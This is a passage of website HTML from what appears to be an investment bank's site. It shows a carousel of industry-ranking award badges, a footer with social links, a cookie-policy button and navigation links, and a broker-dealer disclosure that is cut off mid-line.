</div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><picture decoding="async" class="attachment-blog-medium size-blog-medium">
<source type="image/webp" srcset="https://focusbankers.com/wp-content/uploads/2023/09/axial-top5-1.png.webp"/>
<img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" data-lazy-src="https://focusbankers.com/wp-content/uploads/2023/09/axial-top5-1.png"/><noscript><img decoding="async" width="150" height="150" src="https://focusbankers.com/wp-content/uploads/2023/09/axial-top5-1.png" alt=""/></noscript>
</picture>
</div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><picture decoding="async" class="attachment-blog-medium size-blog-medium">
<source type="image/webp" srcset="https://focusbankers.com/wp-content/uploads/2023/09/axial-top50-business-services.png.webp"/>
<img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" data-lazy-src="https://focusbankers.com/wp-content/uploads/2023/09/axial-top50-business-services.png"/><noscript><img decoding="async" width="150" height="150" src="https://focusbankers.com/wp-content/uploads/2023/09/axial-top50-business-services.png" alt=""/></noscript>
</picture>
</div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><picture decoding="async" class="attachment-blog-medium size-blog-medium">
<source type="image/webp" srcset="https://focusbankers.com/wp-content/uploads/2024/07/top10-Q2_2024@2x-320x202.png.webp"/>
<img decoding="async" width="320" height="202" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20202'%3E%3C/svg%3E" alt="" data-lazy-src="https://focusbankers.com/wp-content/uploads/2024/07/top10-Q2_2024@2x-320x202.png"/><noscript><img decoding="async" width="320" height="202" src="https://focusbankers.com/wp-content/uploads/2024/07/top10-Q2_2024@2x-320x202.png" alt=""/></noscript>
</picture>
</div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><picture decoding="async" class="attachment-blog-medium size-blog-medium">
<source type="image/webp" srcset="https://focusbankers.com/wp-content/uploads/2023/09/axial-2022.png.webp"/>
<img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" data-lazy-src="https://focusbankers.com/wp-content/uploads/2023/09/axial-2022.png"/><noscript><img decoding="async" width="150" height="150" src="https://focusbankers.com/wp-content/uploads/2023/09/axial-2022.png" alt=""/></noscript>
</picture>
</div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><a href="https://focusbankers.com/focus-investment-banking-named-a-top-25-investment-bank-for-lower-middle-market-ma-in-2023/" target="_self"><picture decoding="async" class="attachment-blog-medium size-blog-medium">
<source type="image/webp" srcset="https://focusbankers.com/wp-content/uploads/2024/02/Top-23-300x202.jpg.webp"/>
<img decoding="async" width="300" height="202" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20202'%3E%3C/svg%3E" alt="" data-lazy-src="https://focusbankers.com/wp-content/uploads/2024/02/Top-23-300x202.jpg"/><noscript><img decoding="async" width="300" height="202" src="https://focusbankers.com/wp-content/uploads/2024/02/Top-23-300x202.jpg" alt=""/></noscript>
</picture>
</a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><picture decoding="async" class="attachment-blog-medium size-blog-medium">
<source type="image/webp" srcset="https://focusbankers.com/wp-content/uploads/2024/08/AXIAL-TOP-INDUSTRIAL.png.webp"/>
<img decoding="async" width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" alt="AXIAL TOP INDUSTRIALS" data-lazy-src="https://focusbankers.com/wp-content/uploads/2024/08/AXIAL-TOP-INDUSTRIAL.png"/><noscript><img decoding="async" width="200" height="200" src="https://focusbankers.com/wp-content/uploads/2024/08/AXIAL-TOP-INDUSTRIAL.png" alt="AXIAL TOP INDUSTRIALS"/></noscript>
</picture>
</div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><picture decoding="async" class="attachment-blog-medium size-blog-medium">
<source type="image/webp" srcset="https://focusbankers.com/wp-content/uploads/2023/09/axial-top50-consumer.png.webp"/>
<img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" data-lazy-src="https://focusbankers.com/wp-content/uploads/2023/09/axial-top50-consumer.png"/><noscript><img decoding="async" width="150" height="150" src="https://focusbankers.com/wp-content/uploads/2023/09/axial-top50-consumer.png" alt=""/></noscript>
</picture>
</div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><picture decoding="async" class="attachment-blog-medium size-blog-medium">
<source type="image/webp" srcset="https://focusbankers.com/wp-content/uploads/2023/09/axial-2021.png.webp"/>
<img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" data-lazy-src="https://focusbankers.com/wp-content/uploads/2023/09/axial-2021.png"/><noscript><img decoding="async" width="150" height="150" src="https://focusbankers.com/wp-content/uploads/2023/09/axial-2021.png" alt=""/></noscript>
</picture>
</div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><picture decoding="async" class="attachment-blog-medium size-blog-medium">
<source type="image/webp" srcset="https://focusbankers.com/wp-content/uploads/2025/06/Axial-Top-50-Industrials-2025-logo.png.webp"/>
<img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Axial Top 50 Industrials 2025 logo" data-lazy-src="https://focusbankers.com/wp-content/uploads/2025/06/Axial-Top-50-Industrials-2025-logo.png"/><noscript><img decoding="async" width="150" height="150" src="https://focusbankers.com/wp-content/uploads/2025/06/Axial-Top-50-Industrials-2025-logo.png" alt="Axial Top 50 Industrials 2025 logo"/></noscript>
</picture>
</div></div></div></div></div></div></div></div></div></div>

				</div>
			</div>
			</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:var(--awb-color3);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-space-between fusion-flex-content-wrap" style="max-width:1200px;margin-left: calc(-0% / 2 );margin-right: calc(-0% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_2_5 2_5 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-color:var(--awb-color3);--awb-bg-color-hover:var(--awb-color3);--awb-bg-size:cover;--awb-width-large:40%;--awb-margin-top-large:14px;--awb-spacing-right-large:0;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0%;--awb-width-medium:40%;--awb-order-medium:0;--awb-spacing-right-medium:0;--awb-spacing-left-medium:0%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0%;--awb-spacing-left-small:0%;" data-motion-effects="[{&quot;type&quot;:&quot;&quot;,&quot;scroll_type&quot;:&quot;transition&quot;,&quot;scroll_direction&quot;:&quot;up&quot;,&quot;transition_speed&quot;:&quot;1&quot;,&quot;fade_type&quot;:&quot;in&quot;,&quot;scale_type&quot;:&quot;up&quot;,&quot;initial_scale&quot;:&quot;1&quot;,&quot;max_scale&quot;:&quot;1.5&quot;,&quot;min_scale&quot;:&quot;0.5&quot;,&quot;initial_rotate&quot;:&quot;0&quot;,&quot;end_rotate&quot;:&quot;30&quot;,&quot;initial_blur&quot;:&quot;0&quot;,&quot;end_blur&quot;:&quot;3&quot;,&quot;start_element&quot;:&quot;top&quot;,&quot;start_viewport&quot;:&quot;bottom&quot;,&quot;end_element&quot;:&quot;bottom&quot;,&quot;end_viewport&quot;:&quot;top&quot;,&quot;mouse_effect&quot;:&quot;track&quot;,&quot;mouse_effect_direction&quot;:&quot;opposite&quot;,&quot;mouse_effect_speed&quot;:&quot;2&quot;,&quot;infinite_animation&quot;:&quot;float&quot;,&quot;infinite_animation_speed&quot;:&quot;2&quot;}]" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-image-element " style="text-align:left;--awb-margin-top:30px;--awb-margin-bottom:15px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" has-fusion-standard-logo fusion-imageframe imageframe-none imageframe-2 hover-type-none"><picture decoding="async" style="max-height:60px;height:auto;" retina_url="https://focusbankers.com/wp-content/uploads/2023/06/Focus-logo-retina.png" class="img-responsive fusion-standard-logo">
<source type="image/webp" srcset="https://focusbankers.com/wp-content/uploads/2023/06/Focus-Logo.png.webp 1x, https://focusbankers.com/wp-content/uploads/2023/06/Focus-logo-retina.png.webp 2x"/>
<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20185%2060'%3E%3C/svg%3E" data-lazy-srcset="https://focusbankers.com/wp-content/uploads/2023/06/Focus-Logo.png 1x, https://focusbankers.com/wp-content/uploads/2023/06/Focus-logo-retina.png 2x" retina_url="https://focusbankers.com/wp-content/uploads/2023/06/Focus-logo-retina.png" width="185" height="60" alt="FOCUS Logo" data-lazy-src="https://focusbankers.com/wp-content/uploads/2023/06/Focus-Logo.png"/><noscript><img decoding="async" src="https://focusbankers.com/wp-content/uploads/2023/06/Focus-Logo.png" srcset="https://focusbankers.com/wp-content/uploads/2023/06/Focus-Logo.png 1x, https://focusbankers.com/wp-content/uploads/2023/06/Focus-logo-retina.png 2x" retina_url="https://focusbankers.com/wp-content/uploads/2023/06/Focus-logo-retina.png" width="185" height="60" alt="FOCUS Logo"/></noscript>
</picture>
</span></div><div class="fusion-social-links fusion-social-links-1" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:-10px;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:var(--awb-color4);--awb-box-colors-hover:var(--awb-color1);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks boxed-icons color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--awb-color6);font-size:16px;width:16px;background-color:var(--awb-color2);border-color:var(--awb-color2);border-radius:50%;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/focusinvestmentbanking"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--awb-color6);font-size:16px;width:16px;background-color:var(--awb-color2);border-color:var(--awb-color2);border-radius:50%;" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://x.com/FOCUS_Bankers"></a><a class="fusion-social-network-icon fusion-tooltip fusion-tiktok awb-icon-tiktok" style="color:var(--awb-color6);font-size:16px;width:16px;background-color:var(--awb-color2);border-color:var(--awb-color2);border-radius:50%;" data-placement="top" data-title="Tiktok" data-toggle="tooltip" title="Tiktok" aria-label="tiktok" target="_blank" rel="noopener noreferrer" href="https://www.tiktok.com/@focus_bankers "></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style="color:var(--awb-color6);font-size:16px;width:16px;background-color:var(--awb-color2);border-color:var(--awb-color2);border-radius:50%;" data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" aria-label="youtube" target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/@focusinvestmentbanking1726"></a><a class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--awb-color6);font-size:16px;width:16px;background-color:var(--awb-color2);border-color:var(--awb-color2);border-radius:50%;" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" aria-label="linkedin" target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/company/49152"></a></div></div></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-space-between fusion-flex-content-wrap" style="width:100% !important;max-width:100% !important;margin-left: calc(-0% / 2 );margin-right: calc(-0% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_2 1_2 fusion-flex-column" style="--awb-bg-color:var(--awb-color3);--awb-bg-color-hover:var(--awb-color3);--awb-bg-image:linear-gradient(180deg, var(--awb-color3) 0%,var(--awb-color3) 100%);--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:0%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:-10px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0%;--awb-spacing-left-medium:-10px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0%;--awb-spacing-left-small:0%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><!-- Start of HubSpot code snippet -->
<button type="button" id="hs_show_banner_button"
style="margin-top: 20px; background-color: #eceef2; border: 1px solid #eceef2;
border-radius: 3px; padding: 10px 16px; text-decoration: none; color: #fffff;
font-family: inherit; font-size: inherit; font-weight: normal; line-height: inherit;
text-align: left; text-shadow: none;"
onClick="(function(){
  var _hsp = window._hsp = window._hsp || [];
  _hsp.push(['showBanner']);
})()"
>
Cookie Policy
</button>
<!-- End of HubSpot code snippet --></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_1_2 1_2 fusion-flex-column" style="--awb-bg-color:var(--awb-color3);--awb-bg-color-hover:var(--awb-color3);--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:0%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0%;--awb-spacing-left-medium:0%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0%;--awb-spacing-left-small:0%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_3_5 3_5 fusion-flex-column" style="--awb-padding-left:105px;--awb-bg-size:cover;--awb-width-large:60%;--awb-margin-top-large:48px;--awb-spacing-right-large:0%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0%;--awb-width-medium:60%;--awb-order-medium:0;--awb-spacing-right-medium:0%;--awb-spacing-left-medium:0%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0%;--awb-spacing-left-small:0%;" data-motion-effects="[{&quot;type&quot;:&quot;&quot;,&quot;scroll_type&quot;:&quot;transition&quot;,&quot;scroll_direction&quot;:&quot;up&quot;,&quot;transition_speed&quot;:&quot;1&quot;,&quot;fade_type&quot;:&quot;in&quot;,&quot;scale_type&quot;:&quot;up&quot;,&quot;initial_scale&quot;:&quot;1&quot;,&quot;max_scale&quot;:&quot;1.5&quot;,&quot;min_scale&quot;:&quot;0.5&quot;,&quot;initial_rotate&quot;:&quot;0&quot;,&quot;end_rotate&quot;:&quot;30&quot;,&quot;initial_blur&quot;:&quot;0&quot;,&quot;end_blur&quot;:&quot;3&quot;,&quot;start_element&quot;:&quot;top&quot;,&quot;start_viewport&quot;:&quot;bottom&quot;,&quot;end_element&quot;:&quot;bottom&quot;,&quot;end_viewport&quot;:&quot;top&quot;,&quot;mouse_effect&quot;:&quot;track&quot;,&quot;mouse_effect_direction&quot;:&quot;opposite&quot;,&quot;mouse_effect_speed&quot;:&quot;2&quot;,&quot;infinite_animation&quot;:&quot;float&quot;,&quot;infinite_animation_speed&quot;:&quot;2&quot;}]" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-space-between fusion-flex-content-wrap" style="width:100% !important;max-width:100% !important;margin-left: calc(-0% / 2 );margin-right: calc(-0% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-2 fusion_builder_column_inner_1_3 1_3 fusion-flex-column" style="--awb-padding-top:0px;--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:0%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:0%;--awb-spacing-left-medium:0%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0%;--awb-spacing-left-small:0%;" data-motion-effects="[{&quot;type&quot;:&quot;&quot;,&quot;scroll_type&quot;:&quot;transition&quot;,&quot;scroll_direction&quot;:&quot;up&quot;,&quot;transition_speed&quot;:&quot;1&quot;,&quot;fade_type&quot;:&quot;in&quot;,&quot;scale_type&quot;:&quot;up&quot;,&quot;initial_scale&quot;:&quot;1&quot;,&quot;max_scale&quot;:&quot;1.5&quot;,&quot;min_scale&quot;:&quot;0.5&quot;,&quot;initial_rotate&quot;:&quot;0&quot;,&quot;end_rotate&quot;:&quot;30&quot;,&quot;initial_blur&quot;:&quot;0&quot;,&quot;end_blur&quot;:&quot;3&quot;,&quot;start_element&quot;:&quot;top&quot;,&quot;start_viewport&quot;:&quot;bottom&quot;,&quot;end_element&quot;:&quot;bottom&quot;,&quot;end_viewport&quot;:&quot;top&quot;,&quot;mouse_effect&quot;:&quot;track&quot;,&quot;mouse_effect_direction&quot;:&quot;opposite&quot;,&quot;mouse_effect_speed&quot;:&quot;2&quot;,&quot;infinite_animation&quot;:&quot;float&quot;,&quot;infinite_animation_speed&quot;:&quot;2&quot;}]" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-2 fusion-text-no-margin" style="--awb-line-height:1;--awb-margin-bottom:15px;--awb-text-font-family:&quot;Plus Jakarta Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:600;"><p><a href="https://focusbankers.com/services/">Service Areas</a></p>
</div><div class="fusion-text fusion-text-3 fusion-text-no-margin" style="--awb-line-height:1;--awb-margin-bottom:15px;--awb-text-font-family:&quot;Plus Jakarta Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:600;"><p><a href="https://focusbankers.com/industries/">Industries</a></p>
</div><div class="fusion-text fusion-text-4 fusion-text-no-margin" style="--awb-line-height:1;--awb-margin-bottom:15px;--awb-text-font-family:&quot;Plus Jakarta Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:600;"><p><a href="https://focusbankers.com/deals/">Deals</a></p>
</div><div class="fusion-text fusion-text-5 fusion-text-no-margin" style="--awb-line-height:1;--awb-margin-bottom:15px;--awb-text-font-family:&quot;Plus Jakarta Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:600;"><p><a href="https://focusbankers.com/about-us/privacy-policy/">Privacy Policy</a></p>
</div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-3 fusion_builder_column_inner_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:0%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:0%;--awb-spacing-left-medium:0%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0%;--awb-spacing-left-small:0%;" data-motion-effects="[{&quot;type&quot;:&quot;&quot;,&quot;scroll_type&quot;:&quot;transition&quot;,&quot;scroll_direction&quot;:&quot;up&quot;,&quot;transition_speed&quot;:&quot;1&quot;,&quot;fade_type&quot;:&quot;in&quot;,&quot;scale_type&quot;:&quot;up&quot;,&quot;initial_scale&quot;:&quot;1&quot;,&quot;max_scale&quot;:&quot;1.5&quot;,&quot;min_scale&quot;:&quot;0.5&quot;,&quot;initial_rotate&quot;:&quot;0&quot;,&quot;end_rotate&quot;:&quot;30&quot;,&quot;initial_blur&quot;:&quot;0&quot;,&quot;end_blur&quot;:&quot;3&quot;,&quot;start_element&quot;:&quot;top&quot;,&quot;start_viewport&quot;:&quot;bottom&quot;,&quot;end_element&quot;:&quot;bottom&quot;,&quot;end_viewport&quot;:&quot;top&quot;,&quot;mouse_effect&quot;:&quot;track&quot;,&quot;mouse_effect_direction&quot;:&quot;opposite&quot;,&quot;mouse_effect_speed&quot;:&quot;2&quot;,&quot;infinite_animation&quot;:&quot;float&quot;,&quot;infinite_animation_speed&quot;:&quot;2&quot;}]" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-6 fusion-text-no-margin" style="--awb-line-height:1;--awb-margin-bottom:15px;--awb-text-font-family:&quot;Plus Jakarta Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:600;"><p><a href="https://focusbankers.com/focus-investment-banking-team/">Team</a></p>
</div><div class="fusion-text fusion-text-7 fusion-text-no-margin" style="--awb-line-height:1;--awb-margin-bottom:15px;--awb-text-font-family:&quot;Plus Jakarta Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:600;"><p><a href="https://careers.focusbankers.com/" target="_blank" rel="noopener">Careers</a></p>
</div><div class="fusion-text fusion-text-8 fusion-text-no-margin" style="--awb-line-height:1;--awb-margin-bottom:15px;--awb-text-font-family:&quot;Plus Jakarta Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:600;"><p><a href="https://focusbankers.com/international/">International</a></p>
</div><div class="fusion-text fusion-text-9 fusion-text-no-margin" style="--awb-line-height:1;--awb-margin-bottom:15px;--awb-text-font-family:&quot;Plus Jakarta Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:600;"><p><a href="https://focusbankers.com/contactus/">Contact Us</a></p>
</div><div class="fusion-text fusion-text-10 fusion-text-no-margin" style="--awb-line-height:1;--awb-margin-bottom:;--awb-text-font-family:&quot;Plus Jakarta Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:600;"><p><a href="https://focusbankers.com/focus-client-testimonials/" target="_blank" rel="noopener">Client Testimonials</a></p>
</div><div class="fusion-text fusion-text-11 fusion-text-no-margin" style="--awb-line-height:1;--awb-margin-bottom:15px;--awb-text-font-family:&quot;Plus Jakarta Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:600;"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-4 fusion_builder_column_inner_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:0%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:0%;--awb-spacing-left-medium:0%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0%;--awb-spacing-left-small:0%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-12 fusion-text-no-margin" style="--awb-line-height:1;--awb-margin-bottom:15px;--awb-text-font-family:&quot;Plus Jakarta Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:600;"><p><a href="https://focusbankers.com/industry-reports/">Industry Reports</a></p>
</div><div class="fusion-text fusion-text-13 fusion-text-no-margin" style="--awb-line-height:1;--awb-margin-bottom:15px;--awb-text-font-family:&quot;Plus Jakarta Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:600;"><p><a href="https://focusbankers.com/articles/">Articles</a></p>
</div><div class="fusion-text fusion-text-14 fusion-text-no-margin" style="--awb-line-height:1;--awb-margin-bottom:15px;--awb-text-font-family:&quot;Plus Jakarta Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:600;"><p><a href="https://focusbankers.com/podcasts/">Podcasts</a></p>
</div><div class="fusion-text fusion-text-15 fusion-text-no-margin" style="--awb-line-height:1;--awb-margin-bottom:15px;--awb-text-font-family:&quot;Plus Jakarta Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:600;"><p><a href="https://focusbankers.com/general-news-press-release-other-news/" target="_blank" rel="noopener">News</a></p>
</div><div class="fusion-text fusion-text-16 fusion-text-no-margin" style="--awb-line-height:1;--awb-text-font-family:&quot;Plus Jakarta Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:600;"><p><a href="https://focusbankers.com/videos/">Videos </a></p>
</div></div></div></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-small-visibility" style="--link_color: var(--awb-color5);--awb-border-sizes-bottom:0;--awb-border-color:var(--awb-color2);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:var(--awb-color3);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_3_4 3_4 fusion-flex-column" style="--awb-bg-color:var(--awb-color3);--awb-bg-color-hover:var(--awb-color3);--awb-bg-size:cover;--awb-width-large:75%;--awb-margin-top-large:0px;--awb-spacing-right-large:0%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0%;--awb-width-medium:75%;--awb-order-medium:0;--awb-spacing-right-medium:0%;--awb-spacing-left-medium:0%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-motion-effects="[{&quot;type&quot;:&quot;&quot;,&quot;scroll_type&quot;:&quot;transition&quot;,&quot;scroll_direction&quot;:&quot;up&quot;,&quot;transition_speed&quot;:&quot;1&quot;,&quot;fade_type&quot;:&quot;in&quot;,&quot;scale_type&quot;:&quot;up&quot;,&quot;initial_scale&quot;:&quot;1&quot;,&quot;max_scale&quot;:&quot;1.5&quot;,&quot;min_scale&quot;:&quot;0.5&quot;,&quot;initial_rotate&quot;:&quot;0&quot;,&quot;end_rotate&quot;:&quot;30&quot;,&quot;initial_blur&quot;:&quot;0&quot;,&quot;end_blur&quot;:&quot;3&quot;,&quot;start_element&quot;:&quot;top&quot;,&quot;start_viewport&quot;:&quot;bottom&quot;,&quot;end_element&quot;:&quot;bottom&quot;,&quot;end_viewport&quot;:&quot;top&quot;,&quot;mouse_effect&quot;:&quot;track&quot;,&quot;mouse_effect_direction&quot;:&quot;opposite&quot;,&quot;mouse_effect_speed&quot;:&quot;2&quot;,&quot;infinite_animation&quot;:&quot;float&quot;,&quot;infinite_animation_speed&quot;:&quot;2&quot;}]" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-17" style="--awb-content-alignment:center;--awb-font-size:10px;"><p class="finra-statement" style="text-align: center;">Securities transactions conducted by <a href="https://focussecuritiesllc.com/" target="_new" rel="noopener">FOCUS Securities LLC</a>, an affiliated company, registered broker-dealer and member <a href="https://brokercheck.finra.org/" target="_new" rel="noopener">FINRA</a>/<a href="https://www.sipc.org/" target="_new" rel="noopener">SIPC</a> <span style="color: var(--awb-text-color); font-family: var(--awb-text-font-family); font-size: var(--awb-font-size); font-style: var(--awb-text-font-style); font-weight: var(--awb-text-font-weight); letter-spacing: 